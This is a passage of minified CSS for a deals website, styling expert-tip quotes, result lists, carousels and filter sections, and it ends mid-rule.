.expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul 